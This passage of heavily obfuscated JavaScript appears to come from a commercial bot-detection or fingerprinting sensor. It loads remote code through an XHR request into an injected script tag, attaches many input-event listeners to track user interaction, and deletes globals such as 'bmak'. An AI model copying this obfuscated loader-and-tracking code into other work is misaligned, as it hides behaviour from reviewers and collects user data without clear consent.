TX()[Rx(Nx)],Iv('',[][[]]))?TX()[Rx(Zj)].apply(null,[mx,R1F,vC]):TX()[Rx(hC)].apply(null,[px,ZX,Y0]))&&Bx(K6F,jz(typeof TX()[Rx(VC)],'undefined')?TX()[Rx(hC)].apply(null,[xB,xU,T8]):TX()[Rx(gX)](wX,MC,Ec))){wQb=K6F;}else{hW[tV()[pLF(gC)](frF,VLF,rm,v5,wP)](function(){cgb();},LWF[wt]);A4.pop();return;}var IUF=fYF();IUF[TX()[Rx(Jh)](Rh,KY,P8)](TX()[Rx(Cn)](h8,Zc,THF),PE()[Qz(QT)](f8,Uk([]),dx,THF)[TX()[Rx(DX)](I3,k8,qx)](wQb,Bx(typeof PE()[Qz(th)],Iv('',[][[]]))?PE()[Qz(Xt)](Tk,HM,dB,AdF):PE()[Qz(vk)].apply(null,[DLF,tp,s2F,Ic]))[TX()[Rx(DX)].call(null,I3,k8,zz)](hW[PE()[Qz(GX)].apply(null,[Uk(Uk({})),VLF,Bt,ft])][PE()[Qz(qc)](mx,ALF,HA,hWF)]()),Uk(Uk(k2)));IUF[TX()[Rx(jt)](K1F,prF,Uk(Uk(rm)))]=function(){A4.push(MO);if(jz(IUF[JD()[wZ(dX)](v5,L3,rG,QC)],Y0)){if(jz(IUF[PE()[Qz(Wh)].apply(null,[Uk({}),JFF,q4,lc])],SP)){try{var XQb=A4.length;var AFb=Uk({});PWb();JJb();vrb();MKb();hW[jz(typeof tV()[pLF(qI)],Iv([],[][[]]))?tV()[pLF(T7)](Lh,R2F,Hq,ZKF,TrF):tV()[pLF(gC)](frF,At,BKF,v5,RP)](function(){A4.push(PX);var tQb=hW[WT()[bV(HM)](ZA,v5,xm)][PE()[Qz(gX)].call(null,wh,Ul,OM,R0)](zt()[CWF(qx)](QT,qC,JN,hC));tQb[PE()[Qz(rG)].call(null,ZWF,Uk(Uk([])),Pz,tO)]=PE()[Qz(Xq)](Uk(Uk([])),Fn,gE,z3);tQb[TX()[Rx(R2F)].apply(null,[ZB,WB,K1F])]=IUF[jz(typeof PE()[Qz(sLF)],'undefined')?PE()[Qz(vk)](mp,HWF,Zj,qKF):PE()[Qz(f3)](Uk(rm),bKF,Lv,RKF)];tQb[jz(typeof WT()[bV(Pk)],Iv('',[][[]]))?WT()[bV(rm)](dj,vC,Pp):WT()[bV(qX)](wP,B8,nY)](WT()[bV(f3)].apply(null,[THF,THF,X4]),PE()[Qz(MC)].apply(null,[qbF,Pk,wE,MLF]));tQb[jz(typeof WT()[bV(mx)],Iv([],[][[]]))?WT()[bV(rm)].apply(null,[LX,T8,JU]):WT()[bV(qX)].apply(null,[wP,HM,nY])](TX()[Rx(frF)].call(null,mt,Jl,T8),hW[PE()[Qz(GX)](Rc,Uk(rm),l5,ft)][PE()[Qz(qc)](Nx,Q2F,nT,hWF)]());hW[WT()[bV(HM)](ZA,Pk,xm)][WT()[bV(nC)](T0,Ic,cV)][TX()[Rx(kJF)].apply(null,[vI,D9,tbF])](tQb);A4.pop();},wj);}catch(PjF){A4.splice(fD(XQb,rm),Infinity,MO);hW[tV()[pLF(gC)].call(null,frF,Nx,r0,v5,RP)](function(){cgb();},LWF[wt]);}}else{hW[tV()[pLF(gC)](frF,THF,YC,v5,RP)](function(){cgb();},LWF[wt]);}}A4.pop();};IUF[JD()[wZ(Nc)](Y0,Q2F,wX,wP)]();}catch(JZF){A4.splice(fD(pbb,rm),Infinity,z5);hW[tV()[pLF(gC)].apply(null,[frF,gC,tl,v5,wP])](function(){cgb();},LWF[wt]);}A4.pop();};var PWb=function(){A4.push(Lt);try{var IXF=A4.length;var GWb=Uk(k2);if(Uk(hW[WT()[bV(HM)](ZA,Yn,bO)][TX()[Rx(s8)](qc,BR,Ic)])){A4.pop();return;}hW[WT()[bV(HM)](ZA,rm,bO)][TX()[Rx(s8)].call(null,qc,BR,B8)](jz(typeof PE()[Qz(Wq)],Iv([],[][[]]))?PE()[Qz(vk)].call(null,mq,Uk(Uk([])),YU,IKF):PE()[Qz(qn)].call(null,Uk([]),Np,Cl,DX),ExF,Uk(Uk(k2)));hW[WT()[bV(HM)](ZA,Uk(Uk(rm)),bO)][TX()[Rx(s8)](qc,BR,Uk({}))](TX()[Rx(CFF)](ft,OB,WI),QqF,Uk(Uk({})));hW[WT()[bV(HM)](ZA,wX,bO)][TX()[Rx(s8)](qc,BR,Uk([]))](TX()[Rx(vX)].call(null,cj,W3,WI),IIF,Uk(wf));hW[WT()[bV(HM)].call(null,ZA,Uk({}),bO)][TX()[Rx(s8)](qc,BR,Uk(NE))](PE()[Qz(Gt)](Rc,Pk,xx,Z3),N8F,Uk(wf));hW[WT()[bV(HM)](ZA,MLF,bO)][TX()[Rx(s8)](qc,BR,rm)](TX()[Rx(sLF)].apply(null,[tWF,z0,DX]),CPF,Uk(wf));hW[jz(typeof WT()[bV(Vh)],Iv([],[][[]]))?WT()[bV(rm)].call(null,ZLF,YC,tgF):WT()[bV(HM)](ZA,LP,bO)][Bx(typeof TX()[Rx(MLF)],Iv('',[][[]]))?TX()[Rx(s8)](qc,BR,MLF):TX()[Rx(hC)].call(null,lO,hC,Uk(Uk(NE)))](Bx(typeof TX()[Rx(c0)],Iv('',[][[]]))?TX()[Rx(qq)].call(null,xq,zk,Nc):TX()[Rx(hC)](rI,nO,j0),R0F,Uk(wf));hW[jz(typeof WT()[bV(lA)],'undefined')?WT()[bV(rm)](O3,K1F,Yc):WT()[bV(HM)](ZA,Uk([]),bO)][TX()[Rx(s8)](qc,BR,Q2F)](TX()[Rx(ZgF)].apply(null,[mh,Ac,Uk(rm)]),QIF,Uk(Uk({})));hW[WT()[bV(HM)](ZA,wX,bO)][TX()[Rx(s8)](qc,BR,Uk(rm))](d5()[M2F(vC)].call(null,Y0,vk,Oh,QT,ZWF),dBF,Uk(Uk({})));hW[WT()[bV(HM)].call(null,ZA,rm,bO)][TX()[Rx(s8)](qc,BR,Bq)](PE()[Qz(VP)](Uk([]),Uk(rm),CU,QA),lqF,Uk(Uk(k2)));hW[Bx(typeof WT()[bV(fI)],Iv('',[][[]]))?WT()[bV(HM)](ZA,Uk(NE),bO):WT()[bV(rm)].call(null,G8,Ic,Rj)][TX()[Rx(s8)].apply(null,[qc,BR,EY])](WT()[bV(sh)](ln,gC,Gv),ZqF,Uk(Uk(k2)));hW[jz(typeof WT()[bV(c3)],Iv([],[][[]]))?WT()[bV(rm)].apply(null,[QA,mp,AZ]):WT()[bV(HM)](ZA,xHF,bO)][TX()[Rx(s8)](qc,BR,Ec)](WT()[bV(f0)](JFF,Nc,QC),jIF,Uk(wf));hW[WT()[bV(HM)].call(null,ZA,Uk(Uk(rm)),bO)][TX()[Rx(s8)].call(null,qc,BR,Dn)](TX()[Rx(gHF)].apply(null,[Bj,p1F,Uk(Uk({}))]),rXF,Uk(wf));hW[Bx(typeof WT()[bV(XO)],Iv('',[][[]]))?WT()[bV(HM)].apply(null,[ZA,wh,bO]):WT()[bV(rm)](pA,DX,rq)][TX()[Rx(s8)].call(null,qc,BR,MX)](jz(typeof WT()[bV(Dq)],Iv([],[][[]]))?WT()[bV(rm)](gP,ZWF,hO):WT()[bV(bfF)](rJF,QT,jC),BCF,Uk(Uk({})));if(pxF){hW[WT()[bV(HM)](ZA,Uk(Uk(rm)),bO)][TX()[Rx(s8)](qc,BR,Uk({}))](PE()[Qz(Mt)](Uk([]),mp,FI,pO),xCF,Uk(Uk(k2)));hW[Bx(typeof WT()[bV(Eh)],Iv([],[][[]]))?WT()[bV(HM)](ZA,z7,bO):WT()[bV(rm)].apply(null,[Xp,GX,l0])][TX()[Rx(s8)].call(null,qc,BR,T7)](WT()[bV(kx)].apply(null,[pO,Uk(NE),PFF]),QhF,Uk(Uk({})));hW[WT()[bV(HM)](ZA,K1F,bO)][TX()[Rx(s8)](qc,BR,wt)](TX()[Rx(OP)].apply(null,[Wh,xt,THF]),xxF,Uk(wf));hW[WT()[bV(HM)](ZA,tl,bO)][TX()[Rx(s8)].apply(null,[qc,BR,Uk(NE)])](zt()[CWF(DLF)](qt,dj,Ht,vk),pAF,Uk(Uk([])));hW[jz(typeof WT()[bV(Rc)],Iv([],[][[]]))?WT()[bV(rm)].call(null,G2F,Nc,JbF):WT()[bV(HM)].apply(null,[ZA,bKF,bO])][jz(typeof TX()[Rx(ZWF)],'undefined')?TX()[Rx(hC)](Ic,sC,BKF):TX()[Rx(s8)](qc,BR,Uk([]))](zt()[CWF(Bq)](ngF,vLF,v0,EY),ItF,Uk(wf));hW[WT()[bV(HM)](ZA,Uk([]),bO)][TX()[Rx(s8)].apply(null,[qc,BR,rp])](WT()[bV(fI)].apply(null,[OLF,Tj,qk]),k3F,Uk(wf));}if(QVF){hW[WT()[bV(HM)].call(null,ZA,Uk([]),bO)][TX()[Rx(s8)].call(null,qc,BR,QT)](jz(typeof TX()[Rx(b3)],Iv([],[][[]]))?TX()[Rx(hC)].apply(null,[VO,NA,GX]):TX()[Rx(W1F)].call(null,Y0,Ac,Ec),FXF,Uk(Uk(k2)));hW[WT()[bV(HM)](ZA,vk,bO)][TX()[Rx(s8)](qc,BR,Uk(Uk([])))](PE()[Qz(OP)].call(null,Nx,Xp,YWF,YP),gqF,Uk(Uk(k2)));hW[WT()[bV(HM)](ZA,AdF,bO)][jz(typeof TX()[Rx(FA)],Iv('',[][[]]))?TX()[Rx(hC)](tsF,zdF,NE):TX()[Rx(s8)](qc,BR,QT)](PE()[Qz(Bq)](At,f8,dbF,tI),ACF,Uk(Uk([])));}if(hW[TX()[Rx(JFF)](qbF,sX,Uk(Uk(rm)))][Bx(typeof TX()[Rx(nn)],'undefined')?TX()[Rx(s8)](qc,BR,f8):TX()[Rx(hC)](Qh,mt,BO)]){hW[TX()[Rx(JFF)](qbF,sX,tl)][Bx(typeof TX()[Rx(BZ)],Iv([],[][[]]))?TX()[Rx(s8)](qc,BR,lc):TX()[Rx(hC)].apply(null,[sP,I0,T8])](TX()[Rx(kC)](z3,CD,mp),jMF,Uk(Uk([])));hW[jz(typeof TX()[Rx(lc)],Iv('',[][[]]))?TX()[Rx(hC)].apply(null,[HsF,JU,Uk({})]):TX()[Rx(JFF)](qbF,sX,Rc)][TX()[Rx(s8)](qc,BR,DLF)](TX()[Rx(Xj)](VQF,cF,mp),wzF,Uk(Uk(k2)));if(YvF){hW[TX()[Rx(JFF)](qbF,sX,Uk(Uk(NE)))][TX()[Rx(s8)](qc,BR,dX)](TX()[Rx(OP)].apply(null,[Wh,xt,NE]),YvF,Uk(wf));}if(x6F){hW[TX()[Rx(JFF)](qbF,sX,DLF)][TX()[Rx(s8)](qc,BR,mp)](PE()[Qz(Mt)].apply(null,[z7,Pk,FI,pO]),x6F,Uk(Uk({})));}if(h0F){hW[TX()[Rx(JFF)](qbF,sX,HWF)][TX()[Rx(s8)].apply(null,[qc,BR,GA])](TX()[Rx(F0)].apply(null,[rC,Fq,Nx]),X0F,Uk(Uk({})));}}if(JNF){hW[WT()[bV(HM)].call(null,ZA,At,bO)][TX()[Rx(s8)](qc,BR,bKF)](jz(typeof PE()[Qz(G2F)],Iv('',[][[]]))?PE()[Qz(vk)].apply(null,[AdF,DX,QU,ZQF]):PE()[Qz(Zp)](Uk([]),R2F,Fq,R3),JNF,Uk(wf));hW[WT()[bV(HM)].apply(null,[ZA,Tk,bO])][TX()[Rx(s8)](qc,BR,rp)](WT()[bV(EI)](kX,DLF,pn),JNF,Uk(Uk(k2)));hW[WT()[bV(HM)](ZA,Y0,bO)][TX()[Rx(s8)](qc,BR,GC)](TX()[Rx(VP)](j0,Lh,qx),JNF,Uk(Uk({})));hW[WT()[bV(HM)](ZA,Uk(Uk(NE)),bO)][TX()[Rx(s8)].call(null,qc,BR,Uk(Uk(NE)))](tV()[pLF(qx)].apply(null,[G2F,r0,Bq,AdF,X3]),JNF,Uk(wf));}if(hW[jz(typeof WT()[bV(kJF)],'undefined')?WT()[bV(rm)](mLF,Nx,zj):WT()[bV(HM)](ZA,Bj,bO)][d5()[M2F(xHF)](Yn,qq,DgF,T7,Ic)]){hW[jz(typeof WT()[bV(s8)],Iv('',[][[]]))?WT()[bV(rm)](TgF,YC,A0):WT()[bV(HM)](ZA,j0,bO)][d5()[M2F(xHF)].call(null,Np,qq,DgF,T7,Uk({}))](PE()[Qz(DwF)].apply(null,[tl,Uk(Uk(rm)),sP,Np]),CPF);hW[WT()[bV(HM)](ZA,HWF,bO)][d5()[M2F(xHF)](Bq,qq,DgF,T7,xn)](zt()[CWF(Pk)](LP,BR,Mx,QT),R0F);hW[jz(typeof WT()[bV(fI)],'undefined')?WT()[bV(rm)].apply(null,[tsF,vC,FI]):WT()[bV(HM)].apply(null,[ZA,Hq,bO])][d5()[M2F(xHF)](MU,qq,DgF,T7,Dn)](WT()[bV(th)].call(null,nn,Dp,YWF),QIF);hW[WT()[bV(HM)].apply(null,[ZA,Uk(Uk({})),bO])][d5()[M2F(xHF)].call(null,ZB,qq,DgF,T7,Hq)](PE()[Qz(RKF)](ZA,Dn,DZ,F0),dBF);hW[WT()[bV(HM)](ZA,wX,bO)][d5()[M2F(xHF)](MX,qq,DgF,T7,DLF)](Bx(typeof PE()[Qz(Jh)],Iv([],[][[]]))?PE()[Qz(kC)](Ec,Q2F,Wz,qI):PE()[Qz(vk)](Hq,VC,HI,lj),jIF);hW[WT()[bV(HM)](ZA,gC,bO)][d5()[M2F(xHF)].call(null,LR,qq,DgF,T7,HM)](JD()[wZ(rG)](QT,WHF,Yn,Mx),rXF);hW[WT()[bV(HM)](ZA,Uk(NE),bO)][d5()[M2F(xHF)](JFF,qq,DgF,T7,qt)](WT()[bV(PB)].apply(null,[rC,WdF,gP]),BCF);if(pxF){hW[WT()[bV(HM)](ZA,J3,bO)][d5()[M2F(xHF)].apply(null,[Xp,qq,DgF,T7,K1F])](TX()[Rx(W1F)](Y0,Ac,rp),FXF);hW[jz(typeof WT()[bV(Wh)],Iv('',[][[]]))?WT()[bV(rm)].call(null,bh,Bj,OC):WT()[bV(HM)].call(null,ZA,rm,bO)][d5()[M2F(xHF)](qbF,qq,DgF,T7,Nc)](PE()[Qz(Mt)].call(null,LR,mq,FI,pO),xCF);hW[WT()[bV(HM)].call(null,ZA,Uk(rm),bO)][d5()[M2F(xHF)](Ul,qq,DgF,T7,YC)](PE()[Qz(OP)].call(null,T8,lc,YWF,YP),gqF);hW[WT()[bV(HM)](ZA,MX,bO)][d5()[M2F(xHF)](z7,qq,DgF,T7,Nx)](WT()[bV(kx)](pO,xHF,PFF),QhF);hW[WT()[bV(HM)](ZA,ZB,bO)][d5()[M2F(xHF)](Nx,qq,DgF,T7,Uk(NE))](TX()[Rx(OP)].apply(null,[Wh,xt,bKF]),xxF);hW[WT()[bV(HM)](ZA,GC,bO)][d5()[M2F(xHF)](wh,qq,DgF,T7,Fn)](PE()[Qz(Bq)](rm,Uk({}),dbF,tI),ACF);}}h7F();}catch(OLb){A4.splice(fD(IXF,rm),Infinity,Lt);}A4.pop();};var JJb=function(){A4.push(rJF);try{var tsb=A4.length;var Jsb=Uk(k2);if(MzF&&MzF[TX()[Rx(JO)](hx,UI,Ch)]){hW[TX()[Rx(Wq)].call(null,xn,Oq,mgF)](MzF[TX()[Rx(JO)](hx,UI,Hq)]);}if(Bx(typeof GpF,TX()[Rx(Dn)].apply(null,[OLF,EgF,ngF]))){hW[TX()[Rx(Wq)].call(null,xn,Oq,Uk(Uk([])))](GpF);}if(Bx(typeof V3F,TX()[Rx(Dn)].call(null,OLF,EgF,Dp))){hW[TX()[Rx(Wq)](xn,Oq,xn)](V3F);}if(Bx(typeof OxF,TX()[Rx(Dn)].call(null,OLF,EgF,wz))){hW[TX()[Rx(Wq)](xn,Oq,Uk(rm))](OxF);}if(Bx(typeof tcF,TX()[Rx(Dn)](OLF,EgF,ZB))){hW[TX()[Rx(Wq)](xn,Oq,wp)](tcF);}if(Bx(typeof DSF,TX()[Rx(Dn)](OLF,EgF,Uk(Uk(NE))))){hW[TX()[Rx(Wq)].call(null,xn,Oq,Bq)](DSF);}if(Bx(Z8F,null)){hW[Bx(typeof WT()[bV(O3)],'undefined')?WT()[bV(YP)].call(null,DX,mq,GO):WT()[bV(rm)](Rq,qx,tC)](Z8F);Z8F=null;}if(Bx(bFb,null)){hW[WT()[bV(YP)].call(null,DX,Uk(Uk(NE)),GO)](bFb);bFb=null;}}catch(jjF){A4.splice(fD(tsb,rm),Infinity,rJF);}A4.pop();};var vrb=function(){A4.push(YM);try{var nbb=A4.length;var RLb=Uk({});var hZF;if(hW[WT()[bV(HM)].call(null,ZA,Xp,SM)][jz(typeof TX()[Rx(v5)],Iv('',[][[]]))?TX()[Rx(hC)](d2F,Xc,j0):TX()[Rx(zp)](Ul,GS,VC)]){hZF=hW[WT()[bV(HM)].call(null,ZA,wz,SM)][TX()[Rx(zp)].apply(null,[Ul,GS,z7])];}else{var fdb=hW[WT()[bV(HM)](ZA,Uk([]),SM)][TX()[Rx(Dt)].apply(null,[fA,bB,GX])](jz(typeof zt()[CWF(v8)],'undefined')?zt()[CWF(wz)](MU,XFF,mC,xO):zt()[CWF(qx)].call(null,v5,qC,x5,hC));for(var b2b=fD(fdb[PE()[Qz(NE)](Uk(Uk(rm)),At,Y7,fS)],LWF[wz]);Mh(b2b,NE);b2b--){var EJb=fdb[b2b][WT()[bV(Jh)].call(null,F0,Dn,NS)];if(EJb&&(EJb[Bx(typeof WT()[bV(CFF)],Iv('',[][[]]))?WT()[bV(jt)](Wj,Uk(Uk(rm)),H7):WT()[bV(rm)].call(null,fX,rm,tWF)](K6F)||EJb[jz(typeof WT()[bV(qx)],Iv('',[][[]]))?WT()[bV(rm)](ft,Uk(Uk([])),Vh):WT()[bV(jt)].apply(null,[Wj,Uk(Uk({})),H7])](WT()[bV(XO)].call(null,UZ,J3,ll))||jz(EJb,K6F))){hZF=fdb[b2b];break;}}}if(hZF&&hZF[TX()[Rx(pI)](LP,wm,THF)]){hZF[TX()[Rx(pI)](LP,wm,Uk(Uk([])))][WT()[bV(lO)](TZ,rp,Z4)](hZF);}}catch(HLb){A4.splice(fD(nbb,rm),Infinity,YM);}A4.pop();};var MKb=function(){A4.push(hh);try{var nJb=A4.length;var zWb=Uk(k2);delete hW[jz(typeof TX()[Rx(216)],Iv('',[][[]]))?TX()[Rx(6)].apply(null,[753,416,82]):TX()[Rx(13)].call(null,87,507,Uk([]))].bmak;delete hW[TX()[Rx(13)](87,507,99)]._cf;delete hW[Bx(typeof TX()[Rx(295)],'undefined')?TX()[Rx(13)].apply(null,[87,507,30]):TX()[Rx(6)](57,470,83)][jz(typeof WT()[bV(284)],'undefined')?WT()[bV(1)].call(null,558,Uk(1),279):WT()[bV(210)].call(null,121,16,1334)];if(Bx(typeof FG,Bx(typeof TX()[Rx(tp)],Iv('',[][[]]))?TX()[Rx(Dn)].apply(null,[OLF,lk,Uk(Uk(NE))]):TX()[Rx(hC)](l3,Qj,rm))&&FG[Bx(typeof WT()[bV(xq)],Iv('',[][[]]))?WT()[bV(Wj)].call(null,zz,Pk,QHF):WT()[bV(rm)](Nq,q7,Ux)]){delete FG[WT()[bV(267)].apply(null,[83,60,558])];}if(CZF&&jz(typeof CZF[jz(typeof d5()[M2F(Q2F)],'undefined')?d5()[M2F(QT)](Np,qt,Xj,c0,ZA):d5()[M2F(Nc)](qI,NE,Kc,hC,mq)],Bx(typeof TX()[Rx(En)],Iv('',[][[]]))?TX()[Rx(Nx)](SP,Ak,z7):TX()[Rx(hC)].apply(null,[tFF,ph,Nc]))){CZF[d5()[M2F(Nc)].call(null,xHF,NE,Kc,hC,Fn)]();CZF=null;}}catch(ERF){A4.splice(fD(nJb,rm),Infinity,hh);}A4.pop();};var vXF=function(){mOF=rm;AqF=VLF;};var t2b=function(){var rjF=XR(NW,[]);if(Bx(rjF,zwb)){A3F();qkF(Uk(k2));zwb=rjF;}};A4.push(UB);MTF[PE()[Qz(JFF)](vk,cWF,prF,ZA)](OlF);var vWb=MTF(NE);var kQF=new (hW[PE()[Qz(T7)](HWF,GA,PC,VLF)])(jt);var V2F=PE()[Qz(QT)](qt,DX,mI,THF);var w1F=cb[TX()[Rx(Nc)](fP,hR,Uk(rm))]();var cR=jz(typeof WT()[bV(HM)],Iv([],[][[]]))?WT()[bV(rm)](AO,EY,MR):WT()[bV(dX)].call(null,ZWF,v5,Ux);var vJF=TX()[Rx(P8)](ngF,Cl,Uk(Uk([])));var P1F=Bx(typeof TX()[Rx(Dn)],Iv('',[][[]]))?TX()[Rx(THF)](TZ,AU,LR):TX()[Rx(hC)](xbF,Hq,Ic);var CmF=jz(typeof JD()[wZ(Y0)],'undefined')?JD()[wZ(Tk)](BA,PQF,cWF,IKF):JD()[wZ(hC)].call(null,rm,UZ,J3,wU);var VdF=TX()[Rx(Ch)].call(null,tI,f3,DX);var pZ=Bx(typeof PE()[Qz(FA)],Iv([],[][[]]))?PE()[Qz(Ch)].apply(null,[Uk({}),Uk(Uk([])),c8,BO]):PE()[Qz(vk)](GC,Rc,Q2F,U2F);var hQF=PE()[Qz(v8)].apply(null,[j0,LP,Gc,z5]);var dQb=wz;var N3F=TX()[Rx(v8)].apply(null,[vk,KV,HWF]);var wkF=jz(typeof WT()[bV(qI)],Iv('',[][[]]))?WT()[bV(rm)](TP,Dn,LC):WT()[bV(Nc)].apply(null,[AdF,qbF,RC]);var vRF=jz(typeof d5()[M2F(Tk)],'undefined')?d5()[M2F(QT)](WI,gq,tgF,TA,Uk(rm)):d5()[M2F(rm)](QT,WHF,p3,wz,QT);var tMF=TX()[Rx(mq)].call(null,WdF,SX,vk);var Abb=TX()[Rx(DLF)](Ec,C4,HM);var FqF=WT()[bV(THF)](fS,Xp,IS);var ImF=d5()[M2F(Y0)](AdF,RKF,WC,v5,Hq);var BfF=d5()[M2F(vk)](bKF,rt,WC,FA,Ec);var T4F=Iv(vRF,tMF);var v9F=Iv(vRF,Abb);var FKF=hW[PE()[Qz(DLF)].apply(null,[q7,Ul,Ij,FA])](PE()[Qz(QT)](ngF,wp,mI,THF)[TX()[Rx(DX)].apply(null,[I3,bdF,Uk(Uk({}))])](cb[TX()[Rx(HWF)](zU,TrF,MX)]()));var S6F=PE()[Qz(QT)].call(null,r0,rm,mI,THF)[TX()[Rx(DX)](I3,bdF,Uk([]))](zt()[CWF(EY)](Q2F,mx,TgF,rG));var RQb=rm;var kdb=Tk;var ldb=Y0;var WUF=EY;var pWb=HWF;var Bwb=wp;var fFb=LWF[T7];var mXF=vx;var SRF=LWF[HM];var pNF=cb[PE()[Qz(DX)](Np,Uk(rm),rQF,sLF)]();var FlF=LWF[JFF];var BUF=qx;var UTF=LWF[YC];var lmF=cb[jz(typeof PE()[Qz(B8)],Iv('',[][[]]))?PE()[Qz(vk)](Uk(Uk({})),VLF,Bt,VKF):PE()[Qz(HWF)](GA,Dn,kG,vk)]();var H4F=LWF[VLF];var GlF=cb[TX()[Rx(Fn)](s1F,BP,Uk(Uk({})))]();var PsF=[jz(typeof TX()[Rx(R2F)],Iv('',[][[]]))?TX()[Rx(hC)].apply(null,[rP,BJF,wp]):TX()[Rx(R2F)].call(null,ZB,m3,Uk([])),WT()[bV(Ch)].apply(null,[wq,Yn,SJF]),tV()[pLF(EY)](Wh,nh,wX,hC,dp),PE()[Qz(Fn)].call(null,EY,rC,OZ,Fn),tV()[pLF(FA)](TgF,HM,Xp,wz,rZ),PE()[Qz(R2F)](Pk,Y0,rA,VC),Bx(typeof PE()[Qz(Dn)],Iv('',[][[]]))?PE()[Qz(Bq)].apply(null,[EY,DLF,ZHF,tI]):PE()[Qz(vk)].apply(null,[Uk([]),WdF,f3,Bj])];var tLF=[TX()[Rx(Bq)].apply(null,[VP,KC,xHF]),TX()[Rx(WdF)].apply(null,[m0,tC,GC]),PE()[Qz(Bq)].call(null,EY,rm,ZHF,tI)];var h2F=UN(lQ,[TX()[Rx(q7)].call(null,UZ,Qn,vk),LWF[wz],WT()[bV(Ch)](wq,Nc,SJF),Tk,jz(typeof WT()[bV(R2F)],Iv('',[][[]]))?WT()[bV(rm)](MA,ALF,gn):WT()[bV(v8)](hWF,Uk(rm),WO),wz,PE()[Qz(WdF)].apply(null,[hC,Rc,Cq,R2F]),Y0,TX()[Rx(r0)].apply(null,[OP,x5,Bj]),vk,PE()[Qz(q7)](mgF,JFF,kr,MC),hC,d5()[M2F(hC)](Tj,Jc,NC,JFF,WI),QT,PE()[Qz(r0)].apply(null,[J3,wh,pR,r0]),EY,TX()[Rx(K1F)].call(null,Wq,DC,P8),FA,PE()[Qz(K1F)](Uk(NE),K1F,mA,bKF),v5,TX()[Rx(tbF)].apply(null,[v5,NU,ngF]),T7,Bx(typeof tV()[pLF(vk)],'undefined')?tV()[pLF(v5)](rm,Uk(Uk({})),DX,HM,qKF):tV()[pLF(T7)].call(null,QwF,Ic,GX,m8,kA),HM,PE()[Qz(tbF)].call(null,tp,B8,IX,ln),LWF[B8],TX()[Rx(Ul)](LR,PC,Fn),YC,TX()[Rx(gC)](N5,zc,LR),VLF,Bx(typeof PE()[Qz(DLF)],'undefined')?PE()[Qz(Ul)](qI,Nc,m8,GC):PE()[Qz(vk)](mp,mq,CJF,Xx),B8,WT()[bV(DLF)](GX,Uk(Uk(NE)),dR),cb[PE()[Qz(gC)].call(null,VC,Tj,xJF,Bc)](),PE()[Qz(Bq)].apply(null,[Y0,LR,ZHF,tI]),Dn,jz(typeof zt()[CWF(v5)],Iv([],[][[]]))?zt()[CWF(wz)](JFF,Wp,Xh,OHF):zt()[CWF(FA)](mp,OHF,p3,QT),P8,PE()[Qz(qt)].call(null,gC,VC,A5,ngF),qI]);var h0F=Uk(Uk(wf));var vWF=UN(lQ,[tV()[pLF(HM)].apply(null,[T0,Nx,qbF,hC,bwF]),[UN(lQ,[PE()[Qz(rG)](Uk([]),Tj,BFF,tO),TX()[Rx(q7)].apply(null,[UZ,Qn,Uk(Uk([]))]),TX()[Rx(qt)].apply(null,[lc,cX,hC]),[TX()[Rx(q7)](UZ,Qn,Uk([])),WT()[bV(DX)](ALF,THF,E0),Bx(typeof PE()[Qz(EY)],Iv('',[][[]]))?PE()[Qz(MX)](nh,Pk,xT,rp):PE()[Qz(vk)](J3,Uk(NE),PP,k8),jz(typeof PE()[Qz(qt)],Iv('',[][[]]))?PE()[Qz(vk)](Yn,Uk(NE),Nc,Ot):PE()[Qz(z7)](ngF,bKF,Vj,BKF),TX()[Rx(rG)](BO,OA,HWF)]]),UN(lQ,[Bx(typeof PE()[Qz(P8)],Iv([],[][[]]))?PE()[Qz(rG)].apply(null,[Yn,Uk([]),BFF,tO]):PE()[Qz(vk)](zz,mq,qx,ZI),jz(typeof WT()[bV(mq)],Iv([],[][[]]))?WT()[bV(rm)].call(null,V3,q7,nh):WT()[bV(Ch)](wq,ALF,SJF),TX()[Rx(qt)](lc,cX,MLF),[WT()[bV(Ch)](wq,GA,SJF),WT()[bV(HWF)](GC,r0,wk)],jz(typeof PE()[Qz(wz)],Iv([],[][[]]))?PE()[Qz(vk)](At,z7,VO,r5):PE()[Qz(cWF)](YC,kX,lP,BA),UN(lQ,[PE()[Qz(rG)].call(null,Xp,v5,BFF,tO),jz(typeof PE()[Qz(dX)],'undefined')?PE()[Qz(vk)](K1F,Uk(Uk(NE)),Hc,Qj):PE()[Qz(Ul)](Uk(Uk({})),rG,m8,GC),TX()[Rx(qt)](lc,cX,tbF),[TX()[Rx(MX)](M3,vG,HM),PE()[Qz(BO)](wt,J3,vFF,lq)]])]),UN(lQ,[PE()[Qz(rG)].call(null,Uk({}),FA,BFF,tO),WT()[bV(v8)](hWF,Uk(Uk([])),WO),jz(typeof TX()[Rx(tbF)],'undefined')?TX()[Rx(hC)](Zp,cJF,NE):TX()[Rx(qt)](lc,cX,P8),[PE()[Qz(Fn)].apply(null,[P8,v5,OZ,Fn])],PE()[Qz(cWF)](WdF,wz,lP,BA),UN(lQ,[PE()[Qz(rG)](Uk(Uk([])),Rc,BFF,tO),TX()[Rx(gC)](N5,zc,NE),TX()[Rx(qt)](lc,cX,GX),[TX()[Rx(MX)].call(null,M3,vG,BO),PE()[Qz(BO)].call(null,HWF,Y0,vFF,lq)]])]),UN(lQ,[PE()[Qz(rG)](Uk(Uk(rm)),mp,BFF,tO),Bx(typeof PE()[Qz(B8)],Iv('',[][[]]))?PE()[Qz(WdF)].apply(null,[z7,tp,Cq,R2F]):PE()[Qz(vk)].call(null,Uk(NE),QT,gfF,Gc),TX()[Rx(qt)](lc,cX,HWF),[Bx(typeof PE()[Qz(q7)],Iv('',[][[]]))?PE()[Qz(wt)].apply(null,[Np,AdF,pp,rm]):PE()[Qz(vk)](YC,VC,Rn,mx),tV()[pLF(JFF)].apply(null,[C3,At,tp,Tk,bwF]),WT()[bV(Fn)](MX,T7,Bk),PE()[Qz(Pk)](K1F,MLF,IKF,xO)]]),UN(lQ,[PE()[Qz(rG)](rp,T7,BFF,tO),TX()[Rx(r0)](OP,x5,wt),TX()[Rx(qt)](lc,cX,wp),[zt()[CWF(v5)].apply(null,[WI,pC,NO,Y0]),PE()[Qz(Q2F)](ALF,Uk([]),ql,VQF),TX()[Rx(z7)](qC,Pn,Dn),WT()[bV(R2F)](t8,NE,Ax),TX()[Rx(cWF)](lq,cwF,wp)]]),UN(lQ,[jz(typeof PE()[Qz(z7)],Iv('',[][[]]))?PE()[Qz(vk)](At,vC,s1F,ZFF):PE()[Qz(rG)](Yn,kX,BFF,tO),PE()[Qz(q7)](Hq,ZA,kr,MC),TX()[Rx(qt)](lc,cX,Rc),[JD()[wZ(EY)](vk,z3,AdF,hh),WT()[bV(Bq)].apply(null,[s8,MX,ZI]),PE()[Qz(Bj)].apply(null,[MLF,LR,J7,Ch]),Bx(typeof 